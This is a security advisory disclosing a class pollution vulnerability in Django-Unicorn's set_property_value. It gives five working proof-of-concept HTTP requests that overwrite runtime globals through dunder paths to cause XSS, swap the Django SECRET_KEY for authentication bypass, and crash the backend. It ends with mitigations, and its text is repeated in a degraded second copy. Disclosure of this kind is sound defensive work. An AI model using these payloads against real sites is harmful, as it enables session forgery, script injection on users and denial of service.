Summary
Django-Unicorn is vulnerable to python class pollution vulnerability, a new type of vulnerability categorized under CWE-915. The vulnerability arises from the core functionality set_property_value, which can be remotely triggered by users by crafting appropriate component requests and feeding in values of second and third parameter to the vulnerable function, leading to arbitrary changes to the python runtime status.
With this finding, so far we've found at least five ways of vulnerability exploitation, stably resulting in Cross-Site Scripting (XSS), Denial of Service (DoS), and Authentication Bypass attacks in almost every Django-Unicorn-based application.
Analysis of Vulnerable Function
By taking a look at the vulnerable function set_property_value located at: django_unicorn/views/action_parsers/utils.py. We can observe the functionality is responsible for modifying a property value of an object.
The property is specified by a dotted form of path at the second parameter property_name, where nested reference to object is supported, and base object and the assigned value is given by the first parameter component and third parameter property_value.
# https://github.com/adamghill/django-unicorn/blob/7dcb01009c3c4653b24e0fb06c7bc0f9d521cbb0/django_unicorn/views/action_parsers/utils.py#L10
def set_property_value(
component,
property_name,
property_value
) -> None:
...
property_name_parts = property_name.split(".")
component_or_field = component
...
for idx, property_name_part in enumerate(property_name_parts):
if hasattr(component_or_field, property_name_part):
if idx == len(property_name_parts) - 1:
...
setattr(component_or_field, property_name_part, property_value)
...
else:
component_or_field = getattr(component_or_field, property_name_part)
...
elif isinstance(component_or_field, dict):
if idx == len(property_name_parts) - 1:
component_or_field[property_name_part] = property_value
...
else:
component_or_field = component_or_field[property_name_part]
...
elif isinstance(component_or_field, (QuerySet, list)):
property_name_part_int = int(property_name_part)
if idx == len(property_name_parts) - 1:
component_or_field[property_name_part_int] = property_value # type: ignore[index]
...
else:
component_or_field = component_or_field[property_name_part_int] # type: ignore[index]
...
else:
breakMeanwhile, this functionality can be directly triggered by a component request, one of the core functionalities of the project, by specifying the request type as syncInput and payload object would be fed in the dotted-path (2nd) parameter and assigned value (3rd) parameter of the vulnerable function.
POST /unicorn/message/COMPONENT_NAME
{
"id": 123,
"actionQueue":[
{
"type": "syncInput",
"payload": {
"name": "DOTTED_PATH",
"value":"ASSIGNED_VALUE"
}
}
],
"data": {XXX},
"epoch": "123",
"checksum": "XXXX"
}We are now aware of that users from the remote can fully control the property_name and property_value of the vulnerable function. By default the preperty value overwrite can only be performed on the component object, which is always the first parameter of the function.
However, the functionality failed to count in the situation where bad actors can modify the normal path to traverse to other objects in the python runtime, by leveraging the magic attributes. For example, if the property_name was set to __init__.__globals__, the component context would change to global context of the component module, which means we can modify any attributes of the objects that are located in the global scope of the component module. These objects also include other modules that have been imported in the component module, which comprises of a pollutable dependency chain.
With all these techniques introduced, we can now change any global objects including, global variables/instances/classes/functions of any module that is in a chain of dependency from the component module.
In the next section, I will introduce the five exploitation gadgets we found so far, leading to reflected XSS, stored XSS, authentication bypass and DOS attack. We'll also use a locally deployed django-unicorn.com as demo website to showcase its large-scale impact.
Here, gadgets refer to the dependency code snippets by default introduced by django-unicorn and changing its status can result in an attack sequence, such as XSS.
Proof of Concept
#1 Reflected Cross-Site Scripting by Overwriting bs4 HTML sanitizer
Django-Unicorn implants the EntitySubstitution rule from beautifulsoup4 library into its HTML formatter, formatting all the template response messages.

While this rule is specified in a global dictionary, we can exploit the class pollution vulnerability to overwrite it.
POST /unicorn/message/todo HTTP/1.1
{
"id": 123,
"actionQueue": [
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.bs4.dammit.EntitySubstitution.CHARACTER_TO_XML_ENTITY.<",
"value": "<img/src=1 onerror=alert('bs4_html_entity_bypass')>"
}
}
],
"data": {
"task": "",
"tasks": []
},
"epoch": "123",
"checksum": "XXX"
}In this demonstration, we replaced the sanitizer's < item value with the XSS payload. whenever a template reponse renders a "<" in cleartext, it will be converted to the payload, leading to XSS attack.

#2 Stored Cross-Site Scripting by Overwriting Unicorn Setting and Django Json Script Sanitizer
We observed in the latest version of Django-unicorn, there is always a script tag in the webpage. Among it, a NAME value is dynamically extracted both from the MORPHER_NAMES and DEFAULT_MORPHER_NAME variable in the setting module.

However, simply polluting these values can not lead to a stored XSS attack. Django by default escape some of the special characters into unicode sequences.

Going through the source code of django, we found out the actual sanitizer located at _json_script_escapes variable at django/utils/html.py.

By polluting this variable to clear it out, we finally achieve a stored XSS attack.
PoC:
POST /unicorn/message/todo HTTP/1.1
{
"id": "3gpDSUcxzs1",
"data": {
"task": "",
"tasks": []
},
"checksum": "XXX",
"actionQueue": [
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.django_unicorn.settings.MORPHER_NAMES",
"value": [
"</script><script>alert('django json unicode escape bypass + configuration overwrite')</script>"
]
}
},
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.django_unicorn.settings.DEFAULT_MORPHER_NAME",
"value": "</script><script>alert('django json unicode escape bypass + configuration overwrite')</script>"
}
},
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.django.utils.html._json_script_escapes",
"value": {}
}
}
],
"epoch": 1737318956605,
"hash": "jWGuTFzy"
}
#3 Stored Cross-Site Scripting by Overwriting Django Error Page Source Code
Django by default stores its error page source code in a global variable named ERROR_PAGE_TEMPLATE at django/views/defaults.py.

By polluting this variable to XSS payload. whenever a user triggers an error in the application, such as access an unexisting resource, the attack payload fires out.
POST /unicorn/message/todo HTTP/1.1
{
"id": 123,
"actionQueue": [
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.django.views.defaults.ERROR_PAGE_TEMPLATE",
"value": "<html><script>alert('error page pollution')</script></html>"
}
}
],
"data": {
"task": "",
"tasks": []
},
"epoch": "123",
"checksum": "XXX"
}
#4 Authentication Bypass by Overwriting Django Secret Key
Django secret key is typically used to sign and verify session cookies and other security related mechanism. By polluting its runtime value to attacker intended, attacker can forge session cookies to login in to the system as any user.
Even though, django-unicorn.com doesn't have an authentication layer, we can still observe a successful secret key pollution by inspecting the changed checksum in the HTTP response, since the checksum is generated by encrypting the data field in the request body with the secret key.
POST /unicorn/message/todo HTTP/1.1
{
"id": 123,
"actionQueue": [
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.sys.modules.django.template.backends.django.settings.SECRET_KEY",
"value": "test"
}
}
],
"data": {
"task": "",
"tasks": []
},
"epoch": "123",
"checksum": "XXX"
}
#5 Denial of Service by Overwriting timed Decorator Method
The timed decorator is used to modify many important functions in the django-unicorn, such as _call_method_name.

By polluting the core decorator method timed to a string, we make a function call always call a uncallable string, leading to the backend crashed, thus denial of service attack.
POST /unicorn/message/todo HTTP/1.1
{
"id": 123,
"actionQueue": [
{
"type": "syncInput",
"payload": {
"name": "__init__.__globals__.timed",
"value": "X"
}
}
],
"data": {
"task": "",
"tasks": []
},
"epoch": "123",
"checksum": "XXX"
}
Mitigation
The patch could be:
- Blocking paths that start with
__, which represent double under (dunder) or magic variables/methods
- Set a blacklist for the path, such as
RESTRICTED_KEYS = ("__globals__", "__builtins__") adopted by pydash.
Related Materials
For more information about class pollution please refer to:
[1] CWE-915: Improperly Controlled Modification of Dynamically-Determined Object Attributes
[2] Report: Class Pollution leading to RCE in pydash
[3] Blog: Prototype Pollution in Python
[4] Blog: Class Pollution Gadgets in Jinja Leading to RCE
Summary
Django-Unicorn is vulnerable to python class pollution vulnerability, a new type of vulnerability categorized under CWE-915. The vulnerability arises from the core functionality
set_property_value, which can be remotely triggered by users by crafting appropriate component requests and feeding in values of second and third parameter to the vulnerable function, leading to arbitrary changes to the python runtime status.With this finding, so far we've found at least five ways of vulnerability exploitation, stably resulting in Cross-Site Scripting (XSS), Denial of Service (DoS), and Authentication Bypass attacks in almost every Django-Unicorn-based application.
Analysis of Vulnerable Function
By taking a look at the vulnerable function
set_property_valuelocated at:django_unicorn/views/action_parsers/utils.py. We can observe the functionality is responsible for modifying a property value of an object.The property is specified by a dotted form of path at the second parameter
property_name, where nested reference to object is supported, and base object and the assigned value is given by the first parametercomponentand third parameterproperty_value.Meanwhile, this functionality can be directly triggered by a component request, one of the core functionalities of the project, by specifying the request type as
syncInputand payload object would be fed in the dotted-path (2nd) parameter and assigned value (3rd) parameter of the vulnerable function.We are now aware of that users from the remote can fully control the
property_nameandproperty_valueof the vulnerable function. By default the preperty value overwrite can only be performed on the component object, which is always the first parameter of the function.However, the functionality failed to count in the situation where bad actors can modify the normal path to traverse to other objects in the python runtime, by leveraging the magic attributes. For example, if the
property_namewas set to__init__.__globals__, the component context would change to global context of the component module, which means we can modify any attributes of the objects that are located in the global scope of the component module. These objects also include other modules that have been imported in the component module, which comprises of a pollutable dependency chain.With all these techniques introduced, we can now change any global objects including, global variables/instances/classes/functions of any module that is in a chain of dependency from the component module.
In the next section, I will introduce the five exploitation gadgets we found so far, leading to reflected XSS, stored XSS, authentication bypass and DOS attack. We'll also use a locally deployed
django-unicorn.comas demo website to showcase its large-scale impact.Proof of Concept
#1 Reflected Cross-Site Scripting by Overwriting bs4 HTML sanitizer
Django-Unicorn implants the
EntitySubstitutionrule from beautifulsoup4 library into its HTML formatter, formatting all the template response messages.While this rule is specified in a global dictionary, we can exploit the class pollution vulnerability to overwrite it.
In this demonstration, we replaced the sanitizer's
<item value with the XSS payload. whenever a template reponse renders a "<" in cleartext, it will be converted to the payload, leading to XSS attack.#2 Stored Cross-Site Scripting by Overwriting Unicorn Setting and Django Json Script Sanitizer
We observed in the latest version of Django-unicorn, there is always a script tag in the webpage. Among it, a
NAMEvalue is dynamically extracted both from theMORPHER_NAMESandDEFAULT_MORPHER_NAMEvariable in the setting module.However, simply polluting these values can not lead to a stored XSS attack. Django by default escape some of the special characters into unicode sequences.
Going through the source code of django, we found out the actual sanitizer located at
_json_script_escapesvariable at django/utils/html.py.By polluting this variable to clear it out, we finally achieve a stored XSS attack.
PoC:
#3 Stored Cross-Site Scripting by Overwriting Django Error Page Source Code
Django by default stores its error page source code in a global variable named
ERROR_PAGE_TEMPLATEat django/views/defaults.py.By polluting this variable to XSS payload. whenever a user triggers an error in the application, such as access an unexisting resource, the attack payload fires out.
#4 Authentication Bypass by Overwriting Django Secret Key
Django secret key is typically used to sign and verify session cookies and other security related mechanism. By polluting its runtime value to attacker intended, attacker can forge session cookies to login in to the system as any user.
Even though, django-unicorn.com doesn't have an authentication layer, we can still observe a successful secret key pollution by inspecting the changed checksum in the HTTP response, since the checksum is generated by encrypting the data field in the request body with the secret key.
#5 Denial of Service by Overwriting
timedDecorator MethodThe timed decorator is used to modify many important functions in the django-unicorn, such as _call_method_name.
By polluting the core decorator method
timedto a string, we make a function call always call a uncallable string, leading to the backend crashed, thus denial of service attack.Mitigation
The patch could be:
__, which represent double under (dunder) or magic variables/methodsRESTRICTED_KEYS = ("__globals__", "__builtins__")adopted by pydash.Related Materials
For more information about class pollution please refer to:
[1] CWE-915: Improperly Controlled Modification of Dynamically-Determined Object Attributes
[2] Report: Class Pollution leading to RCE in pydash
[3] Blog: Prototype Pollution in Python
[4] Blog: Class Pollution Gadgets in Jinja Leading to RCE